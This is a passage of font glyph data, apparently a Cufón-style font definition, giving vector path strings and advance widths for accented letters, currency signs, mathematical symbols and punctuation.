16,-16","w":266},"\u00e1":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm140,-220r34,0r-60,51r-10,0","w":151},"\u00e0":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm91,-220r29,0r19,51r-10,0","w":151},"\u00e2":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm125,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":151},"\u00e4":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm88,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm139,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":151},"\u00e3":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm147,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":151},"\u00e5":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm100,-195v0,-16,14,-31,30,-31v15,0,31,15,31,31v0,16,-15,31,-31,31v-17,0,-30,-15,-30,-31xm149,-195v0,-9,-9,-19,-19,-18v-9,-1,-19,9,-18,18v-1,10,9,19,18,19v9,0,19,-10,19,-19","w":151},"\u00e7":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83xm32,67v22,1,49,-32,18,-39v-1,0,-2,1,-3,1r19,-32r11,0r-11,20v26,3,24,29,5,43v-10,7,-25,14,-43,17","w":122},"\u00e9":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm125,-220r34,0r-60,51r-10,0","w":122},"\u00e8":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm77,-220r29,0r19,51r-10,0","w":122},"\u00ea":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm111,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":122},"\u00eb":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm73,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm124,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":122},"\u00ed":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm107,-220r34,0r-60,51r-10,0","w":86},"\u00ec":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm59,-220r29,0r19,51r-10,0","w":86},"\u00ee":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm93,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":86},"\u00ef":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm55,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm106,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":86},"\u00f1":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36xm155,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":165},"\u00f3":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm136,-220r34,0r-60,51r-10,0","w":143},"\u00f2":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm88,-220r29,0r19,51r-10,0","w":143},"\u00f4":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm122,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":143},"\u00f6":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm84,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm135,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":143},"\u00f5":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm144,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":143},"\u00fa":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm147,-220r34,0r-60,51r-10,0","w":165},"\u00f9":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm98,-220r29,0r19,51r-10,0","w":165},"\u00fb":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm133,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":165},"\u00fc":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm95,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm146,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":165},"\u2020":{"d":"104,-148v-32,3,-45,14,-55,2v2,-30,20,-17,57,-12r20,-85v8,0,22,-10,26,-1r-24,86v32,-4,44,-13,55,-3v-2,32,-15,17,-58,13r-62,225v-2,3,-8,2,-8,-3","w":165},"\u00b0":{"d":"73,-163v0,-25,21,-47,47,-47v26,0,47,22,47,47v0,25,-22,47,-47,47v-25,0,-47,-21,-47,-47xm150,-163v0,-17,-13,-31,-30,-31v-16,-1,-30,15,-30,31v0,15,15,30,30,30v15,0,31,-15,30,-30","w":143},"\u00a2":{"d":"47,-35v0,-53,35,-116,93,-112r22,-38r12,0r-24,40v15,4,15,28,-3,26v-3,0,-6,-1,-10,-3r-58,98v17,23,49,0,64,-14r4,10v-20,13,-52,42,-84,30r-30,52r-11,0r34,-58v-6,-7,-9,-18,-9,-31xm128,-127v-42,-15,-55,51,-53,90","w":158},"\u00a3":{"d":"201,-206v-1,22,-36,1,-47,5v-12,0,-21,6,-28,20v-10,20,-20,48,-28,84r42,0r-4,11r-41,0v-8,29,-17,50,-27,66v38,-9,96,27,99,-26r9,0v-3,32,-10,50,-40,50v-49,0,-75,-11,-118,1r2,-10v44,-6,34,-39,48,-81r-30,0r3,-11r30,0v20,-62,40,-122,104,-122v15,0,24,2,26,13","w":172},"\u00a7":{"d":"79,-2v0,-39,-19,-94,-18,-130v2,-60,38,-115,99,-116v22,0,40,9,42,26v-12,31,-34,-20,-51,-14v-18,1,-27,15,-27,36v1,38,20,96,20,132v0,68,-47,131,-109,133v-20,0,-44,-6,-46,-24v8,-30,43,17,57,11v25,-1,33,-23,33,-54xm126,-62v2,-57,-32,-112,-9,-162v-25,24,-37,47,-38,90v-1,56,32,118,6,172v28,-27,39,-50,41,-100","w":151},"\u2022":{"d":"90,-111v0,-28,26,-54,54,-54v28,0,54,26,54,54v0,28,-26,54,-54,54v-28,0,-54,-26,-54,-54","w":216},"\u00b6":{"d":"67,-140v0,-45,44,-70,97,-66r5,-20r15,0r-5,20r25,0r-3,12r-25,0r-23,91r35,0r-3,12r-36,0v-15,60,-30,158,-94,152v-26,5,-51,-25,-26,-35v17,7,33,29,56,12v31,-24,36,-85,50,-129v-41,2,-68,-13,-68,-49xm161,-194v-46,-4,-69,52,-44,83v4,4,11,7,21,8","w":180},"\u00df":{"d":"-67,78v4,-29,62,4,75,-18v43,-75,43,-224,92,-290v21,-29,84,-24,84,17v0,39,-43,60,-49,90v3,26,28,45,26,72v-2,30,-19,51,-50,55v-27,3,-46,-36,-19,-41v21,-4,2,34,23,30v52,-9,6,-73,-3,-100v3,-31,57,-79,51,-105v2,-28,-34,-33,-46,-13v-55,94,-28,302,-160,317v-13,1,-23,-4,-24,-14","w":151},"\u00ae":{"d":"33,-119v0,-75,54,-129,129,-129v75,0,129,55,129,129v0,74,-55,129,-129,129v-74,0,-129,-54,-129,-129xm278,-119v0,-67,-48,-116,-116,-116v-68,0,-116,48,-116,116v0,68,49,116,116,116v67,0,116,-49,116,-116xm109,-166v0,-19,0,-22,-16,-23r0,-7v52,0,120,-9,120,40v-1,23,-18,34,-39,39v16,21,30,46,48,64v2,4,13,0,10,9r-32,0r-52,-71r-14,0v4,26,-13,70,21,65r0,6r-64,0r0,-6v17,-1,18,-4,18,-24r0,-92xm185,-155v0,-24,-27,-40,-51,-30r0,62v30,2,50,-8,51,-32","w":266},"\u00a9":{"d":"33,-119v0,-75,54,-129,129,-129v75,0,129,55,129,129v0,74,-55,129,-129,129v-74,0,-129,-54,-129,-129xm278,-119v0,-67,-48,-116,-116,-116v-68,0,-116,48,-116,116v0,68,49,116,116,116v67,0,116,-49,116,-116xm81,-118v0,-60,68,-101,127,-73v6,1,5,-11,15,-8r4,49r-7,0v-18,-68,-118,-46,-110,27v-8,73,79,95,113,44r7,3v-36,65,-149,35,-149,-42","w":266},"\u2122":{"d":"83,-197v-27,-1,-45,2,-47,25r-6,0r4,-36r128,0r4,36r-6,0v-1,-23,-21,-26,-47,-25r0,102v1,19,1,22,18,23r0,6r-65,0r0,-6v17,-2,16,-4,17,-23r0,-102xm198,-177v1,-22,-2,-23,-20,-24r0,-7r50,0r48,101r47,-101r49,0r0,7v-19,0,-20,6,-20,24r0,82v2,20,1,22,20,23r0,6r-70,0r0,-6v19,-1,20,-4,21,-23r0,-86r-54,115r-6,0r-54,-114r0,85v-2,21,5,23,23,23r0,6r-54,0r0,-6v18,0,19,-5,20,-23r0,-82","w":360},"\u00b4":{"d":"118,-220r34,0r-60,51r-10,0","w":107},"\u00a8":{"d":"77,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm128,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":129},"\u2260":{"d":"153,-123r-25,40r81,0r0,20r-93,0r-40,65r-19,0r40,-65r-44,0r0,-20r56,0r25,-40r-81,0r0,-20r93,0r40,-65r19,0r-40,65r44,0r0,20r-56,0","w":197},"\u00c6":{"d":"284,-210v-6,19,-7,21,-10,45r-9,0v16,-42,-30,-30,-60,-30r-20,78v30,-2,51,8,52,-18r9,0v-6,19,-10,36,-12,51r-9,0v11,-29,-19,-22,-43,-23r-24,93v37,-6,58,0,93,2v36,2,-9,-34,18,-39v8,1,15,7,14,18v-9,68,-114,16,-175,37v2,-15,20,-10,24,-24r15,-50r-54,0v-26,33,-40,88,-86,98v-17,3,-26,-22,-7,-23v12,3,23,9,33,-3v34,-41,89,-160,129,-199v-6,-7,-21,-1,-31,2r2,-9v44,-11,102,5,151,-6xm150,-84r27,-113v-27,30,-53,67,-77,113v17,2,32,1,50,0","w":266},"\u00d8":{"d":"70,-17v-67,-83,31,-240,141,-182r20,-26r9,7r-20,26v75,79,-30,250,-142,182r-24,31r-8,-7xm196,-179v-55,-52,-116,15,-116,90v0,19,3,35,9,48xm139,-8v68,0,91,-104,63,-162r-107,139v8,13,24,23,44,23","w":237},"\u221e":{"d":"63,-158v29,0,37,15,52,41v15,-30,24,-49,65,-49v38,-1,67,33,67,73v0,38,-26,74,-61,74v-34,0,-40,-19,-59,-50v-19,63,-118,47,-118,-24v0,-35,23,-65,54,-65xm237,-93v0,-48,-60,-83,-85,-37v-3,6,-10,22,-20,48v15,28,22,47,55,47v30,0,50,-25,50,-58xm19,-93v0,41,44,70,70,36v6,-7,13,-22,21,-47v-11,-50,-91,-48,-91,11"},"\u00b1":{"d":"111,-122r0,-68r20,0r0,68r68,0r0,19r-68,0r0,69r-20,0r0,-69r-68,0r0,-19r68,0xm199,-20r0,20r-156,0r0,-20r156,0","w":197},"\u2264":{"d":"201,-58r0,19r-157,-72r0,-17r157,-72r0,19r-132,62xm201,-27r0,20r-157,0r0,-20r157,0","w":197},"\u2265":{"d":"63,-58r132,-61r-132,-62r0,-19r157,72r0,17r-157,72r0,-19xm220,-27r0,20r-157,0r0,-20r157,0","w":197},"\u00a5":{"d":"217,0v-33,8,-56,-5,-94,2v-1,-12,22,-12,23,-17v6,-7,14,-39,18,-55r-55,0r3,-11r55,0v2,-8,3,-13,3,-18r-54,0r3,-10r52,0v-2,-33,-15,-68,-32,-86v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-4,11,-10,10v-25,-5,-19,-47,-7,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125v11,0,18,14,8,20v-60,7,-82,59,-108,107r51,0r-3,10r-53,0v-2,4,-4,9,-7,18r55,0r-2,11r-57,0v-7,24,-12,45,-14,62v16,2,27,1,43,-2","w":259},"\u00b5":{"d":"173,-39v-1,6,-5,23,6,20v3,0,7,-1,11,-2r-2,9v-15,2,-45,29,-48,1v0,-3,1,-7,2,-12v-19,21,-66,45,-79,6v-9,22,7,69,-23,72v-18,-4,-12,-17,-4,-35v25,-57,35,-96,49,-159r28,0r-25,105v6,26,45,14,57,-3r26,-102r27,0","w":207},"\u2202":{"d":"11,-53v0,-81,109,-148,152,-73v11,-54,-7,-100,-58,-99v-26,1,-40,10,-53,28r-8,0v16,-32,30,-53,67,-53v46,0,66,36,64,88v-2,78,-30,163,-104,167v-36,1,-60,-23,-60,-58xm41,-46v0,70,78,34,97,-6v8,-17,17,-35,22,-58v-8,-22,-24,-40,-50,-40v-47,0,-69,56,-69,104","w":177},"\u2211":{"d":"44,30v74,-8,188,28,199,-44r7,2r-12,72r-230,0r0,-6r117,-141r-117,-148r0,-7r224,0r5,59r-7,0v-2,-73,-108,-36,-174,-45r99,126"},"\u220f":{"d":"183,54v26,-1,34,-4,35,-27r0,-255r-140,0r0,255v2,23,8,27,35,27r0,6r-105,0r0,-6v26,-1,34,-4,35,-27r0,-235v-2,-23,-8,-27,-35,-27r0,-7r280,0r0,7v-27,0,-34,4,-34,27r0,235v1,23,8,26,34,27r0,6r-105,0r0,-6","w":296},"\u222b":{"d":"0,17v1,-25,28,-14,37,-6v5,0,6,-5,6,-10r-8,-158v6,-53,-14,-163,41,-170v12,-1,22,8,22,18v1,11,-6,19,-16,19v-7,0,-27,-22,-27,1v4,98,12,121,5,242v-3,52,-3,81,-39,86v-12,2,-21,-10,-21,-22","w":98},"\u00aa":{"d":"35,-138v7,-35,31,-74,79,-70v1,-6,9,-5,14,-6v-5,26,-21,53,-20,81v12,-2,18,-20,25,-6v-17,15,-31,23,-42,23v-12,0,-7,-12,-4,-18v-14,12,-26,17,-35,17v-11,0,-17,-9,-17,-21xm57,-145v0,16,14,14,23,5v12,-11,15,-36,21,-54v-29,-7,-44,26,-44,49","w":93},"\u00ba":{"d":"42,-145v-2,-33,28,-65,59,-65v18,0,28,13,28,31v2,30,-30,64,-58,63v-18,0,-29,-12,-29,-29xm80,-127v24,1,39,-64,11,-73v-24,0,-40,64,-11,73","w":93},"\u2126":{"d":"72,-111v0,28,15,48,39,52r-13,59r-89,0r18,-60v9,-2,3,6,4,10v0,26,37,19,63,20r4,-17v-35,-6,-65,-39,-64,-80v3,-70,62,-114,135,-117v68,-3,118,66,81,130v-16,28,-51,58,-86,63r-7,21v39,0,76,4,81,-30r6,0r-17,60r-93,0r23,-64v46,-9,66,-62,69,-110v2,-32,-26,-58,-58,-58v-63,1,-96,58,-96,121","w":276},"\u00e6":{"d":"49,5v-32,-5,-24,-53,-10,-79v21,-39,44,-77,104,-70v2,-7,8,-8,16,-9r-5,17v18,-16,59,-19,56,11v-4,43,-35,45,-76,67v-2,17,-3,40,13,40v11,0,27,-7,47,-23r6,7v-25,26,-48,39,-70,39v-20,-1,-26,-16,-26,-38v-13,16,-31,34,-55,38xm185,-118v-7,-28,-31,-11,-37,8v-4,14,-9,27,-11,40v22,-10,44,-23,48,-48xm54,-41v-2,30,21,26,37,10v19,-19,25,-62,35,-93v-52,-13,-69,39,-72,83","w":194},"\u00f8":{"d":"47,-9v-32,-64,32,-168,102,-130v6,-7,11,-22,20,-10r-13,18v34,63,-35,162,-102,128v-6,6,-11,21,-19,9xm110,-135v-31,0,-50,55,-41,98r62,-79v-4,-13,-11,-19,-21,-19xm92,-9v33,0,47,-54,42,-95r-62,78v5,11,11,17,20,17","w":158},"\u00bf":{"d":"139,-131v4,24,-35,38,-35,8v-5,-27,34,-34,35,-8xm74,68v-47,0,-68,-66,-34,-98v10,-22,74,-18,71,-55r11,0v-6,36,0,46,-24,55v-36,13,-54,22,-60,53v1,33,35,32,52,14v7,-3,15,2,15,9v0,12,-16,22,-31,22","w":143},"\u00a1":{"d":"101,-130v0,11,-7,25,-19,25v-9,0,-17,-7,-16,-18v-5,-27,34,-32,35,-7xm66,57v0,11,-39,21,-31,2v9,-22,28,-108,37,-144r11,0v-8,56,-14,103,-17,142","w":100},"\u00ac":{"d":"218,-143r0,80r-20,0r0,-60r-135,0r0,-20r155,0","w":216},"\u221a":{"d":"184,-329r13,0r-55,343r-87,-180r-35,16r-6,-11r53,-27r71,145","w":197},"\u0192":{"d":"195,-233v-6,29,-53,-9,-67,15v-14,16,-21,55,-28,82r47,0r-3,12r-47,0v-28,85,-24,207,-126,216v-23,2,-30,-26,-8,-26v18,0,43,13,53,-3v29,-47,37,-128,55,-187r-42,0r3,-12r42,0v14,-64,38,-104,99,-112v11,-1,21,6,22,15","w":143},"\u2248":{"d":"98,-155v8,-2,60,22,69,21v11,0,22,-8,32,-25r11,12v-11,19,-21,32,-43,34v-15,1,-50,-21,-69,-21v-18,0,-22,12,-32,28r-11,-13v13,-21,20,-32,43,-36xm98,-99v8,-3,60,20,69,20v11,0,22,-8,32,-25r11,12v-11,19,-21,32,-43,34v-15,1,-52,-21,-69,-21v-18,0,-22,12,-32,28r-11,-13v13,-21,19,-33,43,-35","w":197},"\u2206":{"d":"216,0r-211,0r110,-244xm174,-14r-70,-170r-77,170r147,0","w":220},"\u00ab":{"d":"146,-131v-5,16,-30,41,-48,59v6,10,26,40,28,58v-1,8,-10,6,-13,-2v-4,-11,-17,-30,-39,-57r68,-63v2,-1,5,3,4,5xm101,-131v-7,16,-30,41,-49,59v7,9,26,40,28,58v-2,8,-9,6,-12,-2v-4,-11,-18,-30,-40,-57r68,-63v3,-1,6,2,5,5","w":122},"\u00bb":{"d":"21,-14v7,-18,30,-39,49,-59v-7,-9,-26,-40,-28,-58v2,-8,9,-6,12,2v4,11,18,30,40,57r-68,63v-2,0,-6,-2,-5,-5xm66,-14v6,-18,31,-39,49,-59v-6,-10,-26,-40,-28,-58v2,-8,9,-6,12,2v4,11,18,30,40,57v-19,19,-43,34,-59,56v-6,8,-11,9,-14,2","w":136},"\u2026":{"d":"162,-12v-4,-24,35,-37,36,-8v3,26,-34,34,-36,8xm282,-12v-4,-24,35,-37,36,-8v4,26,-35,34,-36,8xm42,-12v-4,-24,35,-38,36,-8v4,26,-34,34,-36,8","w":360},"\u00a0":{"w":79},"\u00c0":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm169,-284r29,0r19,51r-10,0","w":223},"\u00c3":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm222,-239v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":223},"\u00d5":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm186,-239v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":216},"\u0152":{"d":"212,-18v21,0,77,20,84,-3v-4,-8,-15,-28,2,-30v9,-1,15,10,14,19v-12,68,-130,17,-195,36v-48,0,-81,-35,-80,-85v1,-75,48,-129,123,-130v53,0,103,10,153,1v-6,19,-7,25,-9,45r-9,0v4,-22,2,-30,-23,-30v-22,0,-37,0,-48,1v-2,13,-9,38,-19,77v29,-3,59,9,61,-18r9,0v-6,19,-10,37,-12,52r-9,0v13,-31,-26,-23,-52,-24v-9,36,-17,68,-25,94v13,-3,25,-5,35,-5xm190,-174v0,-16,-15,-27,-31,-27v-56,1,-91,56,-91,116v0,48,30,94,75,72v20,-5,39,-128,47,-161","w":295},"\u0153":{"d":"111,-148v20,1,27,10,34,29v14,-20,31,-29,49,-29v31,1,28,38,9,55v-11,9,-29,21,-57,33v-3,20,-5,41,12,41v10,0,25,-8,45,-25r5,8v-18,20,-41,37,-67,41v-13,-1,-21,-11,-23,-25v-20,34,-87,35,-87,-21v0,-49,36,-109,80,-107xm83,-9v36,-5,47,-81,31,-115v-4,-7,-10,-11,-16,-11v-27,0,-38,45,-38,81v0,23,5,43,23,45xm192,-117v2,-20,-19,-21,-28,-6v-6,11,-13,29,-17,53v22,-12,43,-22,45,-47","w":201},"\u2013":{"d":"22,-62r7,-23r174,0r-6,23r-175,0","w":180},"\u2014":{"d":"22,-62r7,-23r354,0r-6,23r-355,0","w":360},"\u201c":{"d":"112,-237v-23,17,-27,34,-15,60v0,9,-8,15,-16,16v-22,-4,-17,-32,-6,-50v7,-11,18,-23,35,-37xm158,-237v-23,18,-28,33,-16,60v1,9,-7,16,-15,16v-22,-4,-17,-32,-6,-50v7,-11,17,-23,34,-37","w":122},"\u201d":{"d":"115,-173v24,-18,27,-33,16,-59v-1,-10,6,-16,15,-16v23,3,17,33,6,50v-7,11,-17,23,-34,37xm69,-173v24,-16,28,-34,16,-59v0,-9,6,-16,15,-16v24,2,17,33,7,50v-6,11,-18,23,-35,37","w":129},"\u2018":{"d":"117,-237v-23,18,-26,33,-16,60v1,9,-7,16,-15,16v-22,-4,-17,-32,-6,-50v7,-11,17,-23,34,-37","w":86},"\u2019":{"d":"70,-173v24,-16,28,-34,16,-59v0,-9,6,-16,15,-16v24,2,17,33,7,50v-6,11,-18,23,-35,37","w":86},"\u00f7":{"d":"115,-154v0,-20,32,-20,32,0v0,20,-32,20,-32,0xm209,-113r0,20r-156,0r0,-20r156,0xm115,-52v0,-8,8,-16,16,-16v8,0,16,8,16,16v0,8,-8,15,-16,15v-8,0,